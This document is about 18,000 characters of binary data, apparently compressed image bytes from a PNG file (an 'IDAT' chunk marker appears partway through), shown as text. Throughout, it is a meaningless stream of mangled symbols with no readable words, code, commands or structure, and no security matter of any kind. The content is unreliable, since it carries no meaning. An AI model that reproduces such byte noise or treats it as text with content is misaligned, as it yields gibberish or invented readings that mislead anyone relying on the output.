��4o<����U8Ǟ��%�,>�Tm���h_���k<����փ �����5��~���'&��8_�b��Ȉ#��6�P�Iqk���K��j�9R��[�[j~;�:V�]�%�M�=�Zw��o&q�<���<��kK=�Xg��$�?d�)p������l��Dt������7^�&=�����K��Ɠ�1���m��	�oYfb[L��k��CKXM�Y�����P�/��/LO~�I��m!����N��ϛ������,������݀���?�Cӱy�%�%��j|�(�ef�8�1�y��A��C�Y):��>Ȝ^����Z��H��gS��Yt��`D7��Z�V�q~��E��[e_���������쟐�#�;w�C�z�j�-2��^��)��g �jj�b�:Z�6��,��κ�7��f���r@W�H8>
��zƶs����G�)?e]�p	��~	�q=�2���۽�K���� ��z�B-��or_ԯ|�}���V�߫^����.]�^��ug�����+�J�Nd�L	�/
T�'�:&t�"V�-�r�ۡT��_l�����:?��<>]�z���\�
#�Yt���'��^�]4rp<���#_���}Y��)� Ë��et?��Lw��>�Z/5kj�ڎ��̈o�{3��k��?�X���y�M��������*��оj|�g��W�Dn���w F�Q���m8 
砘����"8���~'�z���"F.����z[�O�\ћ�U��k5�Z��n^��HL��{��7H:�F �ߜc�8f�&�(hT'��������2�����mZ'W}*�F�Z !�h<�u�=B8/ǮgS,Ѷݳ�G.��ZKe�`ɗ��'�Z��{ɡ�A�,����\F�Ç�c����ʟo�89�	">��	��3��s퀋���`+a�U�� 7��!'�2?�퇷٘6H`Xx쒷q�[t��Y�q]�E+][�n�G�Ƶq?�����\�2�t�Ʉ|c�>��A�࢐������~��uz��絖�N8qu��Η�M�@UjSX�k����Ἣ���߮��:������g�"�6fڢ'uɩ��"�b���B;��/�Yo��ϊK����%�}A���#{�:8/�[܉-�ٙ٧���絾�<fB��#�(	s�/��W��f�mSD�_�l��b��� ��I`X,�84��R�7f��z���< ��"uBν�����R�x�������⥹�>�/���gmx ��?����}���%k�J������?�W�Lถ�)֚~%��zcb�߻!*�ʹC�������p�oαź�6M�\�v��$��d��~6�^;G����������k������5�P�����rm��#o�>�{���znY�\ ����`�_�o�)�{�����K���,�r�X�H��;༊4 +ZT,42��߂���,m���-{�l�Y�[����mlQ�㯆�����~��ϳ�N�4�9����`@��J���/���	�3�e�-�BYh��k�&����"s��:������7�$�6��ۃk���n�XꠏJ�_�yu�=�X'�>o��X���u"|bX��b���g�N�ƅ5��{o���#��,)m�n�W��Qʠ�'R�@N'����Ilg��2D�t�T�4�
����i}m�~;oC��jmj�]��D|k���:'Y��k+��#�Ge<�<��e];���2;O��f�ݜ�ӝk欅\#�xߕ�y�5��:�=IIiu�ڨ��^�$4��ZO�
T���v�v���襆gη��������_�������@KqlW���|���\���]���o��?�A���5n��eU�p�^��7����r7o��?�Z=m�ެ�k����z��6��٧\�#��P�;��S����������W3̫�Wf��긯���OO��'��e!�������_�S$���yo�^�W�[17��k�+cS���+��>��`e����v��- �g�=yi����]>���)��^���:�:��?����j�k�2���_���N��	Txو��*��c��_ǻ�g��DMK�[�T�a$ׂE	��������\�����j*��_�����y��k7^� �}n����:r��0Q�V{`v c��[d��o҇����2����?b�O��z��g�X�8���k�����|F�RouȮ��Q���<�^��]�uY_Q�Z�A҄:�Ѩ{�Qҫ����Z�Oڏoƛ���翃�����41O�&�kz��+�[�{�mD��8������x�[*l��{�����!��E=��Wpѫ������[pC����2�by��a���G���5��|A�}��\on���s�vH9�'�d�oVp�ή���~`:�����?���Y};�����a9����ZO 9S#p���C�b�; �"c�C+X5�-�d��F���ċ���.;�`A�G���/�9�}�� �[�	�_|��@M��s�f!
m�����x�v���M0ڀs��7,?�
۳�ƌ��j4��H��͌ ��������T�����l����y�. ��۬� ���k��O(������^� �Z���'�t���m�d���zЯ�p��C�A߻����H�~�����T�7�ƅ�ozh؃��`�〺�_�`�-�7���X�Z�����)�Y'���l��v>M��cơ���ۧ?������d}w��G}����6���� ��|d���VF��p�\��=?=��O}�#����RS�E�++�]7JY�\�
g&�������	�PN%NZ�y<>W϶��_=O��5�3��/����|�>���/������t�ȵ鞓��Ǐ�B�����V@�&F�]�'��)��Ԁ5��-6��J`c��� ��ǐ� ���Ժd�@G9q@;���������M��_?w��?�jߚ�k~���ԫ�}��Z��V�K3�>�����C;��z�Yv���b�h���{��K ���n���ɿ�4�.��z.kT�Q��z��3'.��7}�ü^?���"�-Ҽ�<$�������˾I>��J|C�!����xB!8ʐ䤕>~�+�M����Y�7������?�ӏ�Ͽ��k{e)o�@o��1_���iR���]�9y&=`�F���4���V�bLI�6�����S��>���ʉyp��h�\�?�Y�W�qL�xx跼�KZ�������%=]�[���ӳ��5�mir�>$T}ؗN,���ۿ+���ه�]��Z���\+?�Z�e������υ�O�`�ü֮ �"�N*s��=tևZDG�5̐I��)���\��,FǄ�XK��dr���+�ʻ��YjH0�r���[�+Ȩ܇~���W)oj _�Xl�4�B1����?�J��l��t���D%��j�������������C�ɧ��!�O�$��~�I׶j���] ^�^��d���ǅ����~K_8�����b�^Y����/O?�7��%�����ǧ�������ۦ���������k��'���](�K2l���/ �_
�\Sj��k}�ڮ���_z�����e��?�0��σ`�4�B�5�_���Mo��C���F���qс�7��Cm�擋�)�+{s��K����s�|I^V&Tj~��ʉ��j��=y/���1kة|�v�9��R��	Lq�F�����/6�8z~�t��t��q}ARg�����1x�Y-�	���oj��ǫ�#����$�3\x�E�{�>�Il�<���f�ec��N�����U���(�����?��O=��Z���_  �~���Ϗ��ӴN�d��%��,�DV7Mif��+X�-��pm�'8�a��7�=+�|@�[��oGC�c-b*�g�M����	�m?����?%����ˉ@`��
�4u\����Z����{���K���-�P�v��!_믎еf�_��~	�G��$�uA��?�s����FHW�XK8�z�G~���t�Z�/�o�,����1_+��u��He�NH�X���	~�O�^��W�3n3��"�vĂ���~vz�o�\�S�鵇�wM�������MO��/O���h���愋P��_������G�;io1����G���7Ο�Eѫ:���m�7zYp/b�iXV8p�Ȟ7@˖B�Q��e���ƾ�k_���J��=��2_�6q� "[�wP%gm�����s	&o�wa�K�I���:z&5�������X71�i嵙_h{��b�[��V�����Jo���?�����#a�+c3��-3�u��N¾0��E��\���ә=���/��):�ң���?�5q;6��;��W�N瞩��ğ2�>/}��iݒ��?������]�#?�)-�$x4�n�����;{ҵ�m������=�	� 8��m�q�������%�P�J8(A���%�˯\���Ͼ0}�?�uL�q��Qb聬G!#^3x	��?��O��?S3�ń�:W��ȣ��C)z�Zl$��ľ�Nl/�d�s/t����8~����\�.�O.�O�LY�Z�OB3S����
�Kv�	؟�=�Th���֐y�����Iw�z�šmDy+�-B٫�Pe��X�7�~'�.Vq�����a믽���S��+��v��\ P�]�����N?���x�s\7�w>�#��ngѺ������慉z+�|���3����+4Cd5O�z��8P���;�wM{A]_��ɣW|����W_U-�V�Y՚7й�⒫��	�k�e����b;�jj9.�h�g��_�uJ�7F|��Y����m���~
����������҇�~p��ò��DV�e]���X�Ӯ`�'���=��_۱�p�E�!�;�%�/��<�u���ҏ�u��c�t�6��|�@;�u�W�_ZtL�������(_�Xa;�c�F��~��������O|}z�_��t�W+
�����|��SP8�����9�ʾj#��^��e��Yә6L7Ы����{Fމ�b�!=_w�Q��Ś'z�ſ�����,˟��?�u£���O�%�����u���{θr�|+>�[�����̅�����Q�\˷y����Ӥ֠���>-[��~E���\D�7����f�q>����|Քlv�+믣
�����!O�B�3����J��~+������#c.~��� �3���<*�J�b�>]�sO>������^��]v������C*y��^�e譆�����PuW� �.�h,Uփ�o&�Z���~�ǵ����R����*�'�����u|?�?����p��[��̡w����@
fx��d��K?���Y��9�e�P���_���~6���OzF�ָ�_����p^�0�JXe���g`2��͝����K���I�	���ᆚSW�t�-���$`�E X`���O�/�z�7��4�������c��?Nڝ�k
rn��:���?��_PR��:xF
�^`��3���#�T�����xx)X��]�#|�i�ہ����Jj{;ʌx$ۼs���;�W�Q������w��t��Eݖ���_�W\�j]�7(�8Q�E��N�!x�g���,����?�etp��[.P��]�x�|۹�����2>2]�7�}ezN��|J�wr˺��U:�+�����^���Z�hz���l����{b��M�Fx�Y��K�>[���$]��������_��q�|(�������y�a�O�/=�6|D�������~dz���i}���:�ɦ�b����[�������&�@G�]"��z�W�у#U��r�l�E�^p�fۚt,0�K�q�qd��6�4|8A�=�z��<��Lށx@&01�Pj%#����P��bί�_��E��Dv���C���"R�prBc�^ɭ�!Wh@^��)�)��}����6@T�/�~A��-���j���s�����ԡj�}�b�;sB�:U�y�+�gֿ`�D�~a8��±-��:8:��;��.ƭ�t�j�ή�?h���೟{�Sytl�-����/~ez��w~7����td9��!�O���"�x|Пp��@�����z�N��֨� /�  ���n��`�99tݤ�f� �/����?F�ȋI�M�(3����K�?7��]ʩ׷֙���R�,_�u��UV�rx�q\pF`O��>�<�8�!8�
�����8�����]W��҃8}n�΀q$��G��h�Z|O�V�0*~ќ�c-|/�1�Ȍ��"��@px��,��mx��T����
B-�Q��zu�X�z������ܥ?�"3B��z����[���h�uؼ.w $�#G.��k�O�>ez/4�LQ@J�Vu�Bst�w���|��[e}��V�����c�OL��]�Lc��핾����������aN^UO�Tm�s^�.x��<���K�Y�C`�-2�˼����zvo��k����?������+>o���=�͕�d���!�����[� 0��'5K�3F��Xf�D0�Ʉ98YD"����ܶ�4��>�ABc^x�̱ �=��������;�C���G聡�L�Wu1�~�Juo�83=�;��o�K(���Y÷|����~hz��ON_�'_��?�Jժe���p`�W�a�o�yēw��������~�h�Dŝ5i�µf�g�4��1�!��u0��8������(�K���b>�I�#�`��\<��Ԉ=��h?z�2���w,=ǪcC`=v��2�������u5ߊ�2�Nq�>��ø�,��.�mً���5��vY�C���?y:Զa�:��e�\A�֬Ѫ��O�3pP��#�w���Uģ8��fz�[sMFb����~�3�;?����=����g�}����:�0��}�ε�+���3��3�m�o�^��rn��D��!g��"-5�snC旞�^ԃ_�{_�M"���m�������_���
���w����|���T���H�S��� �W�'_릐�n<p?�1�cJ�x�����K'����t=Fyx�Z�#zh&�~����ӳf�f>����V�21�s]���ǆF��8lb����O�Rʔ���W����cM����g������#'��`�5G_� ������G�sj��Hf�n-��kZ7|�=hU���fإ��h�2����O�ٟle����[���@���	���$k���~�>���K%����jA����ַU�n�������x����W�.oz��3�n�W\���mBz���yŦ5��@���D�fk+���|��>8ec���̃��-#���
'�E��mB����%o׉�;�.��K�N�n]�Y��o&�+��Z��������ѓ��[��>�H�=<ꁏ�sz��_��'�M�;gQ�v�t�IC-2�W�������f' �Y����c��趆zG^9{�شW2e�87�����0�DZޮw���e���������9%����8������ً�~�y;>R��*���?�^��`rdz@ 2������`b�t���_{i���gP�������;��`�<p�zA����O����g����nVhb�τ��>��pM�6�2/�Z�H�V��,�R�(��b��qm�T�D���b�_�1G�y���b�,'V��ٴ�؅�W��>�H�Y��������+z�ɇ~g�w���fڛX;Fd`�%����������S���v�G��W�@t>:RC��ZC��4�ei���?�����7?(�z �<p����S)�h������w��0��x�c�u�L�n��|1�3K@�38�������H��˳8�ֿ�f����,�4��kӽ����._�j�����k�����p��N�����zK.kh�m�[�
m�iy���d��6m��4�s���XĂ�y��/���?�+|K��� Y�|���r��o��j�GW�W#�
4DZBk9�bk����Ks�&|��r�%/~h��f�d�����;>l@�����E��8qC��ɟ�i���)=�o^����o��h�k(Ho�y-����x���:����O�Vb�������:!�|�}��S����Z������N�x�'>��o%�q�R���t��o���\B��/��G�`��!̐���#V�=ۄ_����xKSU�!�V�nmN��GEXy�Z�y@�G���{�t�o���۪Gk�Y_	��7<����'����c����:y���ecɧh�t��??��ņ�D�G���v�P'Кk�»�[�J����]�Y��ga*�u*#j��_��Xs%�\k]���I�:l��q����{�zȎק����@|�N�&��0Py�Զ���W������9����iݥ"[(�[��������z�>���j��D�����O��Ƒ�2H;4�W�3�hY�]���?y�����'G'���8��uh�KJ�>���Kl�%�T	y`�q�k02�@��Cp�
�����E�mk�]&F|��ۮ�{��v�Up�4�Q�K��2�駦G燙8����k[�w�W�t�rw�%�O��3 P]������Ԑ�e]�rh� ]�˼:NѸ̗�������P2�J�Ђſ��O��[�U=�ḌQ�����ؗ#��s��ě��O�u8οp[�
8r�$��؝`%�����֏������1���P���P
�rҿ@�ֱ�J!<Y�m�G���W�S˽��z΋B���Y�j��Vm9�6`����CC���Lƾ����/�z�_�=���}�/ ��_��˟�ػ����ʋ����X����`�!�.N�M!�[	�&��T�"�_�G.�8sP#��{��4��������'�����J-��k�u��s��g��ꏲo%T6�X��HE7Έ/�����xC���[&c#tښ����3EЫ.�Ԃu�\�Q������6$�d��W��b�?�����S��q	 k�꟫�Ļy ����ɟ��;4�?q���;~w}ƷS}�5�n�_������Iށ|��gz�7><q�y9��x+��}VM�����O�ɟbl��֖��s#�=&)D b#�V�y�/�.Z�nrF5x���&���=e����q��Cs�������� �?�o烯q,��,���7���[����ѷ�&��O<�h�����nq��ҥ�����#+�U��F�z������YkN��Wb;/LsL�Pg�[����Jf��]����2�\����p��x��+?��a0%æ�{F���g��t��O�mbq�t�7�,�{BzP�����G?�ї`�.��?�I�ЙkAv��y���u�]��_�;$�H�%�r�;~��&~�^L̰U\_���<h���)=��F�v�u��8�����c���^��@efE7ƈς��[p�Ϻ��.�&Ԁ��Sǯ�����+�u�DZ&���
������TϔD��ձ�^�?Ƿ_�l�S�; «Za�k��[z�OJ�4�Si�ض�H��q'��7b����'�l\+��m_� ��觞�G_���?�����.��;P^��u�gg�w0����˳���g"4�X
�5�D�f�2��mi�7��H>;��a��Ք??�wZ���d�����q��Z�9��t@��X�V�n7�o��lي�N;�A���u��uZVtt��J� Љ-�L��h���ɔ�ҳ<�����Ж�ۇ�!;��ހ��5\ �B�w��zL�w��o�lb��}7�-)�v(����h�/��ޏL�Zz�N�ˠ�Ň��?3<�W�Oه���"�4�m�Ȑ�����O�J���f�-��
�i���0qB�axz�Hat0�1v��v�e�>�^`X�{_c�7ܵ���j�3�؇��=ͷ��kQ�)I�#��Xw�ޢ�q�{��041�6��}}6}�|�>�H�F�	�ψ��/��;��g;����2��-�žs� ���ت���G|#�� �d]�Jr�f�BbM�7Z�7�`�����Y^��G��%+BB2M���g���zT|�����>���˒/h�;}zd��"���fz�����چ�@h���C���E d��X���W|��qz����V��@.�ziz���5��B����$6�E-&�!�,l fG|�"v|�r�(-�7�_�vb�~������g��k��Ӂ����(a�6W�L��k��@�?�b�7�[d��e����e����mT��>4dg��}S�M,��8�E�l�/jh��@�#�J�x�a��U��O��5{�7���uv���N�Q-�~�\�E�Bέ�.I#���f�(��,�Gcѩٸ�O�Ԅ�/pыOB�X�#���d%{'B�o����J?�r����='/�)��j���rM��V���R���W>���e��7�jmw���M�Lͤ�<��˝j�0����y-'M���u�|�'&|����BC�S�ؒH� ���B2{k#!le��5$h�=p;�-����O$� n>$j�I��n۞��;qId���� ��������� ���@��oY�Q�c�����U�#ёN�������>�t*%_B�|I�r�_�-�i�w���-Z���|��~��Ѧ�-8�{�1�\�S�\"#'��G�9���R��^��N��az^����IhG�����Hj��'�:������<>��߅G���ű%��Ƀܠ1G<�kxK������Hk^���������a8��N��d{^~ɮum ��#�&��n�G��&�Ƿ��!2o�7�7>�Vp���5��p����G�>R��WЗb�X���gw�K�����E춼Զ����q�����F<>��د�?�E�YG@A��ǽ�J�#����Q��tz�_~y����œ�o�����O~C���I�#V���sUʂ���Y��ݼ��\���L�c���)��[9��_�N�#���/V��B ��;L!n��	�&������R�I,{ŷm������x����ߣ�s.����S��m���׎�Q7�������}�+��[Ǐo:�=��_;ƍv��쭼��c١s�ٽ�o��F<V�;@Dn���K����]��v����~=����Ӊc܆�4�n����R��%и奈L��]�u��R��z���5��p��!LhQ�r�8�ۆ2��W���5�4���� �OZFם'5�eэ��5�Z����'x�aӸ���L�<�|,2؂6����[�kn����>������i���k�5�'�&���~oG����o �����!SY�i�v@����o���@9��+�Ɨ��&o�Ssp��LxQ����6~h��@�Ǽ����e�Sd|�Ѩ�ꀋ���M�6�h[ؔ��o��2��'�rGތ��"o�ηNG�/'?����o���k��\���}�zDJ�A�cC/�"/�(U텶���$f�(�����1	�dݻB� ��Z߸��ʬ��eg����s�3ݾD �]/�G!x˺/��'Z64뵪@�]��u�:�0�^C��|�q���3���q@8qd�y��B �����c�7��,�r�Yu�ǌ_�!�'���������?�?� p����r�P�Z�6��ת��o
�|-�,��<h��"����9/��g�a���Z�j�g����+�y{@�2�K ���L�(o���#>�K�8P��
4.;�����1����������	�8�cD~Y��ǖ���9�<�x�oۓ��i�6`lG<BU2�2�{ɏ6F<�6ab�����U����|�S��zn�����pt^o���	@�|��_���}��߫"���6a�;��B��46��Z����Hv�{K�;R�bo�613�Ɉ�yPNb2���?u\?�'�ՙ�M/;;Nv�����G�-���mw���d�[˗mV9��ķ�w,�g-m�u/��j56��������G�U�r�L�>i���_�ǃk���x�3%^���?b�-&�Q̟@���������ZD���D�e�p�{�[��ZzZ��+�qP��9��psWZ=����Q�A��|@��'z�g����_p}��_������cz����t�-w�5#>��A�L+��Z���T0��]�_�pY�8�M�%Eg��J�+Q��e/|�V����������	$���ѿ�+TB��h1�bA'%l֯�+?���oy���o�8��L'N�1��wk=�p#�ʀ�����?g��c���'����j">��A.���8yW��(���b�9�<�S�����
sYtY��3�r`\��'e�'��wAqZ`l�9x�e�c��_}h��1�l�nB���Ҭ��5�^���C�� ��5�K}�I���i�:@�Aӊ��c�[��x�o���h�d���U�^lD�Na	��ڀ�Ԑ�zzM%Xmgݒaj�|e�*mT3�����E���U�c������99wv��+3��|��:�lǗ�I� ��f��W�?��g�ӱGiHdA��7�������|���c��(K;���`�IV�]��4�R����s�H��^2��y��w�[q�ȡu9�k��b�VE�Ԏ���g�[ǳ�7ߴ���Q�b��<�'��A�W�ӁS�Zph����ƈ�oa?��r���XW�.�h)����U7��w��5��[�u�Y�1�_ɿ���w�����x-��� $t����)׏}h�p�k�k=�b��'��U�4C�
O3q+#2ȇ�,���౱�#3�������^�
 ���r}�������>�w��B	d��3�{�6�)s`�N˭��n�Ms3���oB��y�ƶ�Rg�d��0M�d���:~��[��������~<A5��p��yp!`��!��s�4�`0;G&���'ds�J|{�D�:nي��y��ް�
ƪa�U��EFtV� �2=��k{7�?�]Wa���S�sz��{~��#���u0�N_�t�A#�W�U��[�[�D+l姼CC?x�c�?��t����{@R&m	��Uն�B���e��v�Ƣ�'���H���0���������+;�%�Ut���M����2�D��z'������4�X+}�`Z��=�ŔB�d��=~tz�.Rm�hZX��iP�g>���k?�U�JC�働��W�?Sh|%>3���r�NG�7�C|����S_�$������R�bY����-���U�I�m�:�٩�;��%RV�8V�3��illK�>�V�'�u�RC+cv+��	~�Kr���m��ԧ*@|-�j���L�6�UKRQ2*���ľ�	��H���J�d�QI�خ :�C�����k�S���.�v~�ZD��6�4rz��~�߁��Z�����Fw��֏<8=�M�<V?��z�2Vj�9>d���E~��9n�<���#:#^4���Bf�-6�<�Z�f,�I�PR�������F��-=�>�p�*
<��f�h;vRӔ�p��.�̇6��Ho|]���\�cD[���\�%�f$ �%��fē�l0NZs�R��X�[mk��Qȯ����|��[��u�v��~g������Ɂ5p��p�g���G|�uF|/�1�5B�">��\&�@��#��~h�]�ߠy���f��:�'�ܥ��������+����tpɋh�+je�#W�:��#"���ݬo���x��t��_C��;.�9��Ïl�$x;��!v-���pҪ��+�]1j[2ċ<g���'�>��Oc9�U�UnK��k/H����ڝq��2���I=�C��h��b�1��gPD�g�������Jl�c>xU,���K�����������ۿ��=ŷG���m�[�߶��Be?y�q����C�o���ZJ�{>ٕo��J?R��������_�
b�14���`[�]�Q��Y8f �9��L�([G���h��ƛ��;�o��&2�[����	v��l%X�:o��=)�[�  @ IDAT��M�;v�7��q�Hd�^Ų;n�����)��̝E|3˷�;��}�/��h���@���u|k���Z�O��X��q�E$���������ԏx�!~��&Z��
����z�8�f�lZ�~d�fǏsN|�6Ml�Ś��b�O���|�Ukɝd�Ƭ�i�UW֘�f�l�����xa���������'u ��34��������[�K?���`�t���M*&_#_�O�b�#?��{���5In��1����}��#
�z�=%zO!��A�V=G�6��8-#^(8��'���Z�G<�5Ħ���b��Xqj�xc�������VC��8��82?�_�B��'��	G.B�o������
�m
W���[|T@i� G|�X�7=�Y�Hd�#���D�!z�m
��������g_����������=�S�g������N/<;,�dZ�����-��3_��/���#�3��^Ǻg���nվ�x3�T7��}��<}�f)�I�y��8��a���ˮ#�v,�7	(�!8P��^&��&1��6��lcȧ�@��5�47rN��-K�f�y�0�a��!>� ��]�@�۠�(~��F�ҵiJ�����O���@Cf�mǻ�k~BO�?�[D���"��M3��/l��5=`�#*h�����_�E�;=��_�V�l��?����p��p��G�s_|f:ǉ��CtHdH�8�d 4T���g=-�u(Mt��<���T��,���l���_[�k��Z�\:��Ό������}�ձͰ���W>�s�xw�#���'�~�����s�3�����~��U~Vr{���n)����w�]�>�����o��#[��޴���K�0�W�k�?��=���W�
�����z��7,�%#9V�䙨:�X���ɅQu+�ؽ.�?k��y��{�;ڛ�n�u���bz�ł=|q�'���pG�cU�ʙ� j^wI��tR?�
�0��]xF�E��kh��E�X�d�q�h�Q�6M����� ����cݪE|@ߓo�x��ި����v���������lX����!�z1*�BL+>a�?6�����v�k���!��b�!����6�EE�0`��k�Z,PS�X��~>�9?0p�Z j�
�6����.>&* �n�����ų>2��P v����	Ğ�l����;��ԝ�}��|�um����' �������S�]���<���5����k���Ŝ5[���PJ��4�<6���Բ-��1[o"m�	���e z�h��};tlؘ���[J6�1�����\gb���#��W�;Gj㚏�,�)F�d� �4�s`3*Cf�A������Jh��a�e�K�/���Gv�p缝s�g�� ���Uj�A<�I���0���/b+�2��G�M�u���f��lݎ+I�D��|7i��6�z	�?M:�E0
÷|Up%Q��İ�2P��Q�gTL��,O�=9�׸��/���;�2�I�������}���n�>~�����O�P��!l�y�[ʿ`p��t\O�6O��/9�ľ���/��y��)����`W�^f0޴&D6�@g���`�%�|���!1�[]�9?��F�����%өK'Q��O�������B[�+�2]�xmz��/����-��?3���{�{�g:�����ξ�n�m5�XR������t;1����:az:� ��V��Jd^��'J��n�g��b�/8z�$��`Ћ���+۪���Ƌ[��p'�S�D���n����R��ئ�Ѱ�ͭ?i�tY�ţ>���[�|�o�V�գ�m��'H?���@�Srk������7m�e��_w h j�g�
��7_���=���·^��f�����K�KI�~�@�c��r�������o~w�n"gfc�O�=����?����'�1]��j����� �=-\�r4G���B��CV�@Fl���f�������)"#���`h�6������ [�X����ׁ9���yU�����z> p����w>���ԇC/s�`2����4}��ʊo�͛���?��ˏ}��X��B;�+Ka�9��@$�|@j|����c{�#���@F>��E�B3_b�Y⅋�S�á;9����=�?4��I�?�?6?s쒟�_	%#e�范�>KeR!�qg�lV���,Z�\_װU��f�9�.Vgl�=�C�������W�`���^tl��6rm��ԉ�y��Jl��Z���'U�9i⎼���@t�j�{2���fj-��y�SA�X+]� �u�ۄ�^����O�+�����K���hL���#�����N3�2)����ѳ^�ϥ����7������m��p��_~��Ǟ�|J�I���"��fղ�S9�L�QG�y����@�� }�������s�"��Xx���X�$9�;ɕ����˨��}N�]��v��V������=��u�|��9��0=����C�]o�{��]\�g�v��������p�IU�K��6�j��|8t��%��ޯU��H�$M�B��@��Ma�gR\E>:�u5�K��e�?�J'Yx�a2D߀�k�2�r��G<v"7CX�=���e?���Z�W��~�Bu� B*gjTV	����% r��Xco]����_��R�/8�w�l����@���wƓ�ۘ��	���]�ީ:؃���#���+"|5D�����#zG�Z�b7��~61l��,�\z;ytz�N�Uݽ�$�`�"9��_o��8��p��mL���c��E'����y�feog�ҟS�������6�=�'w��WO���ܕSzP��P�1���7���.���֬��{����{%�K��Ɠ��/|*��T4���g�l������2;��w�Z��w�����Z\�{��n��p� @%��SO���䑿����ݕ��݌�$i�������u�3�;�����ek�aF�#�x�Ε�@�fF,|��?q��tF�;Γ�4��+�%�ʀ�׆7�H�����T�b�yoR!&��o�jh̷�逗o(�#��.H�����s�܉�),R���6��8��wJ;�"z5�b4�/ ���<bf�o9p�
8s�)���e�`�jK���O�ڞyr<yO? PzԂao�Y�����R��ɞ�m ܗ-YNZ˲�O��?3}��|xz����o7��ʗb"1Fbfڐ����������� alL��H�9	�A�"��Am�z.5E4���bD�k��!���g0C�wL����E�;t�1��+b�:?����a9a�Η��Gy�U�ٶ$��7��8�z�f�����1�)w���3,xM�|�׹��MM�*���ϗ�{���Ҭ����4S�C��̂�7�K.�Q�nZE�4"i�끾�i��²����s=e�̰m��P����u�;�
4_[[^���8nq�:Z�^s�\����c�����W��F��~��p�	����4���ѹ%w�8�C��U+������`T;0Qq��P�|�}~?.#�	�8�γ�;����P�����엡��;�q3����=8=���L�����1��.B��M�>4t�+�G��!
i
��)�Vw6�T=�.�su����c��xרj�Z;�m���T|�%��g����0��?�E�������K�#��t庺�<Iu<^��ʄm4:��Z�x��Aa,\���3ĳ)]>���tS"���wՏ�}'���ꗚ���L����C��ۢo
0�׽)�Q'_=�gդ�͎��C��͏L���~���с�c��h�hn.i�ТOL�bM&!�F<��^�T4�9����?7E��o��{��t���$����G�-u
���{�ݲ����ޞ�5�&KjIݒ,��8ƌq�
��8q 	TRE�J���H�����@(0(lL���[�,�Mݭ����y~�Z�9�=����k����=g���Z��>�;�λ�^5V9;�!�R�ڸ8%� W�x��|�e���yS`�;֨YV��82.���h������?`�����Ff���Fg]j�ݓ� �n٨�F��E�6p�9��X�"�ń�r�|I�b�c�/oMqba���{���Y���-��_��3�x(� ���oP��+w���M���Ϛ��7�\x��6���|��nՈ�O'p�Z�E������ �?~WW}�&�o��'��֑\`�e���C~l���\_ܩ�[6�@5/��k'�7`�	i�p����
6s�-�������0��:��Z����f�!r؏5)�?���CS��|�4b�sߴ6�s'O�_��� xǏ���*����O5U8��_�,Ɏ����h�DK~���sÏZsY<���9G�b��<�m���g��{�n?��b�J;���<`��g|���k"��-�NC��c�����w��-�U���kb�o�񏟷�����Ϧ�X�; r�����'�s�1���c�~���_��'D[ВAx���.�B�Z��W��5Ö��kvX�v�:׾��S�8J�����C�:��P[�t�+P�X��jn�3���K?vU�򟦈�B�W�>����S?��Ԝ�Q�Pu>��#�Cj�М�.�x�w�y�s�N���*����X�W(��:h���S
u�q��_�� :�t��tm_�
��hM���xm�_1�_�AkC��*4���@�f�N)��B�+~!J������-أ_������_��WN#m���j�ö ���x([lw�E/��l'Z|��$tN���n�+�<t[�y��0x�E���t�jA��Y����nU�D�U��'"��	�xޭE��E��y�d��:��%@���#�`<��Z���%�=�T߶��eڌ^ %P�&\���8}� }��l[��_S��.&<� ���鹁�HwD�.�������צ�y��G�+��ol�u>���4������/�صǦ������׉|l��՗x:6B��kh�%d�uH`Q�e�-�5�����E�U����'�m���g7��UL��s�&hx�����>��C����y�i�u>�s%tB�`|�<Ϲ���ӟ�Vc�ϛ�I���8h]c��8���%�_'|�kĻ�Uߡv���b��z��[�E���PÙ�3M���Z� ���x(����w)��bѹ��S��9����`�j�PĐ���#�>c�A�M~����C����-Tt8�� x�k�/���O�߾�H<c����wh���?�~����>kb�T۵�9�kn����؅��Cq�A��;4y�ZOޠ��p�t�w�E=�W3� �q��y4�T�}�tJ=pB����Yh� ���x([l�#��5Ž�D���3��"��֘�6�X��mLt��M��zP�!~X/h�+%�~BP� ���8�.%/�Z5����1��¼��S��uq����[�\c��k��:�g��ǹ������v�{s��P�۽w��?����\�}8��[��Ye��(��B�ɣ�~M��	��Ċ_S�C�-<����XV��.6%+�M̊YEW��K�r�|_L�ur;���;�<��W�!��o�dK��#t��(��.�-X�iO��Ju�[�L���4櫓�1V|�Um+�/�v?��1����O,��/V;�\��[��x�yQ�U��3��xX�Q:��s)ۤdա~|�`�0��N|���;��U4~C]gY�?�ͻ�H:4u��!����7�Y<�D�74y�����'�ӯ��%���4�↍�z��'����N�������&vh��i���4�q�������~�#�a�ZV�Z��e�G�=�.����-����!��[v2ܥ��6���>6#����3h����G5ߝ��[�S��l��W���ߵ��w�N����矋�>�ӛ⃺2U�y�X��΅��P?�$s,��f\������������ I�#C@��v�#GZ�ꔽ��β�e��>�p�c�����[�H�A�a�{�G)�6��(��Z�B��g��?�k���(�_���Œz'�!���1��ks�ct*��?�?�m�s��f���8J�j:�K�������1a�F狦/���9��}��~�t�_!�\��ǲ�;U��s�_b��sy�g��¯�c��腎��F�q�}j����4�}i��2�V(��i�sv�e{B?x/聁 W~��.w�C�_(��M��S2C�0k�m'��m�!}�_��?v�^S�ߚ�9��B�Z��Dq�G}OKI.���YL�}����8�g����GV�B7#���]Ԍ��Jw\��?�t:Bf�#Y�4�q��
���u��͜w0[����)!y�_L>\4�8��������~�?�V+��6���\���x��ǿm-� ��7>�F���>ڱ��Vh�*��J�b��l�Q����;�@����1z+ص�6/���V��l�rk1j&���q���B����P�B�����K]��y��7�x�5pv�V��c���>��K-�S��FU]����>t䣃%|!T��c�R���3 �n&��sk���4a���~q��_����y�zc+��Ǘy�6��4q���ms�ݷ�q��?�=�5�~b�k�s�#�D�mSx�7�G!���Y���2���[V��?��Yt�u�
�����MK�d�չ��t�F5�Ma-46��<h������gǺ-�Q_�������3�<��������1�|��uL���*�:��3��IWv߰�IB͕�m��uT[�6Z��2hԿ�~Sx\�:uB3���dۦ�n����{�Km�[�e��>�k������X{�t���/�0�`h#b��:ʄekUӋ���6=�q/����[r���A.�'�|�+{��\�]�����˒1^�)��������N�u���)"�P��|�k��_�;�CW�^�[��T��6�?I�1m�߼pB���F���tB�	?�xrB���E���?����n�kٌ�h쐨�@��l�?�+��@^8���8_j��M�/k0Il���7���JX��EP�+X�ֲ*3F�joܳ����Z/���e���ߞ�{ٶ�|�
